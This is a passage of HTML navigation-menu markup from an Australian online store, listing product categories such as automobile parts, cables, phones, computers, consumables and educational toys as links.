href=https://www.drtechlove.com.au/product-category/automobiles/>Automobiles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/air-filter/>Air Filter</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/assorted-tools/>Assorted Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/automotive-accessories/>Automotive Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/brake-system-automotive/>Brake System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/cables-adapters-sockets/>Cables Adapters &amp; Sockets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-alarm-security-warning-systems/>Car Alarm, Security and Warning Systems</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-audio-stereo-amplifier-monitor-dvd-player-aidio-accessories/>Car Audio, Stereo, Amplifier, Monitor, Dvd Player, Audio Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-cleaning-equipments/>Car Cleaning Equipments</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-covers/>Car Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-cushions/>Car Cushions</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/electronics-devices-gadgets/>Car Electronics Devices &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-engines-components/>Car Engines &amp; Components</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-grille/>Car Grille</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-key-case-chain-cases/>Car Key Case &amp; Chains, Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-lighting/>Car Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mirror/>Car Mirror</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mp3-player/>Car Mp3 Player</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mp4-mp5-player/>Car Mp4 &amp; Mp5 Player</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mudguard/>Car Mudguard</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-stickers-decals/>Car Stickers &amp; Decals</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-storage-supplies-automobiles/>Car Storage Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-switches-car-fuses-ignition-system/>Car Switches, Car Fuses, Ignition System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/cooling-system-auto-parts-automotive/>Cooling System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/dash-mats/>Dash Mats</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/interior-door-handle/>Interior Door Handle</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/power-supply/>Power Supply</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/shift-knobs/>Shift Knobs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/steering-wheel-covers/>Steering Wheel Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/sun-protection/>Sun Protection</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/tire-pressure-alarm-car-alarm-security-automotive/>Tire Pressure Alarm</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-windshield-wiper/>Car Windshield Wiper</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/electric-vehicle-charger/>Electric Vehicle Charger</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/ev-charger-adapter/>EV Charger Adapter</a></li></ul><li id='menu-item-46871' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-46871'><a href=https://www.drtechlove.com.au/product-category/bulk-packaged-products-adults-only/>Bulk Packaged Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48628' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48628'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/>Cable Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/splitters/>Splitters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/usb-extenders-cable-accessories/>USB Extenders</a></li></ul><li id='menu-item-47247' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-47247'><a href=https://www.drtechlove.com.au/product-category/cables-adapters-adaptors/>Cables &amp; Adapters, Adaptors&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48650' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48650'><a href=https://www.drtechlove.com.au/product-category/cables-and-adapters/>Cables and Adapters&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-adapters/av-adapters-cables-and-adapters/>AV Adapters</a></li></ul><li id='menu-item-48500' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48500'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/>Cables and Electrical&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/adapters/>Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/av-adapters/>AV Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/batteries/>Batteries</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/cables-cables-and-electrical/>Cables</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/converters/>Converters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/extenders/>Extenders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/mobile-chargers/>Mobile Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/powerboards/>Powerboards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/switches-cables-and-electrical/>Switches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/ups/>UPS</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/usb-hubs-cables-and-electrical/>USB Hubs</a></li></ul><li id='menu-item-47099' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-47099'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/>Cell Phones &amp; Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/apple-watch-accessories-cell-phones-accessories/>Apple Watch Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/cell-phone-camera-lens-gadgets/>Cell Phone Camera Lens &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/cellphone-assorted-chargers/>Cellphone Assorted Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-a-series-cases-covers-cell-phones-accessories/>Galaxy A Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-j-series-cases-covers-cell-phones-accessories/>Galaxy J Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-note-series-cases-covers-cell-phones-accessories/>Galaxy Note Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-s-series-cases-covers-cell-phones-accessories/>Galaxy S Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/huawei-cases-covers-cell-phones-accessories/>Huawei Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/ipad-accessories-cell-phones-accessories/>Ipad Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/iphone-cases-cell-phones-accessories/>Iphone Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/iphone-screen-protectors-cell-phones-accessories/>Iphone Screen Protectors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/mac-accessories-cell-phones-accessories/>Mac Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/meizu-cases-covers-cell-phones-accessories/>Meizu Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/replacement-parts-cell-phones-accessories/>Replacement Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/samsung-accessories-cell-phones-accessories/>Samsung Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/xiaomi-cases-covers-cell-phones-accessories/>Xiaomi Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/5g-phone-case-screen-protector/>5G Phone Cases &amp; Screen Protector</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/5g-phones/>5G Phones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/assorted-smartphones/>Assorted Smartphones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/mounts-holders/>Mounts and Holders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/refurbished-apple-products/>Refurbished Apple Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/universal-smartphone-accessories/>Universal Smartphone Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/web3-ai-phone/>Web3 AI Phone</a></li></ul><li id='menu-item-46802' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46802'><a href=https://www.drtechlove.com.au/product-category/computers/>Computers&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/desktops-computers/>Desktops</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/drives-and-storage/>Drives And Storage</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/keyboards-mouses/>Keyboards &amp; Mouses</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/lan-cable/>LAN Cable</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/storage-devices-computers/>Storage Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/accessories-blank-media/>Accessories &amp; Blank Media</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/all-in-one-pcs/>All in One PCs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/card-readers/>Card Readers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/computer-components/>Computer Components</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/cooler-cooling-fan/>Cooler Cooling Fan</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/hard-drives-accessories/>Hard Drives &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/hdd-ssd-housing-enclosures-accessories/>HDD SSD Housing, Enclosures, Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/memory-cards/>Memory Cards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/mini-pc-accessories/>Mini PC and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/mobile-cinema/>Mobile Cinema</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/monitors-portable-and-pc/>Monitors (Portable and PC)</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/motherboard/>Motherboard</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/multimedia-devices/>Multimedia Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/network-devices/>Network Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/networking-adaptors-antennas/>Networking Adaptors &amp; Antennas</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/power-supply-pc-cases/>Power Supply &amp; PC Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/repeaters/>Repeaters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/routers/>Routers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/usb-devices/>USB Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/webcams/>Webcams</a></li></ul><li id='menu-item-48429' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48429'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/>Computers and Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/desktops/>Desktops</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/keyboard-mouse-combo-packs/>Keyboard &amp; Mouse Combo Packs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/keyboards/>Keyboards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/laptop-accessories-computers-and-accessories/>Laptop Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/laptops/>Laptops</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/mice/>Mice</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/mousepads/>Mousepads</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/software/>Software</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/sprays-and-wipes/>Sprays and Wipes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/storage-devices/>Storage Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/tablet-accessories/>Tablet Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/webcams-computers-and-accessories/>Webcams</a></li></ul><li id='menu-item-48611' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48611'><a href=https://www.drtechlove.com.au/product-category/conferencing/>Conferencing&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/conferencing/conferencing-accessories/>Conferencing Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/conferencing/interactive-displays/>Interactive Displays</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/conferencing/non-touch-displays/>Non Touch Displays</a></li></ul><li id='menu-item-48510' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48510'><a href=https://www.drtechlove.com.au/product-category/consumables/>Consumables&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/copier/>Copier</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/fax/>Fax</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/ink/>Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/label/>Label</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/laser/>Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/paper/>Paper</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/ribbon/>Ribbon</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/staple/>Staple</a></li></ul><li id='menu-item-46911' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-46911'><a href=https://www.drtechlove.com.au/product-category/costumes/>Costumes&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-29906' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-29906'><a href=https://www.drtechlove.com.au/product-category/eco-friendly/>Eco-Friendly&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/eco-friendly/glass/>Glass</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/eco-friendly/rechargable/>Rechargable</a></li></ul><li id='menu-item-27282' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-27282'><a href=https://www.drtechlove.com.au/product-category/education-reference/>Education &amp; Reference&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/arts-humanities/>Arts &amp; Humanities</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/board-game-toys/>Board Game Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/children-9-and-under/>Children 9 and Under</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/classroom-supplies-education-reference/>Classroom Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/developmental-toys/>Developmental Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/flash-cards-education-reference/>Flash Cards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/games-education-reference/>Games</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/history-geography/>History &amp; Geography</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/jigsaw-puzzle-toys/>Jigsaw Puzzle Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy 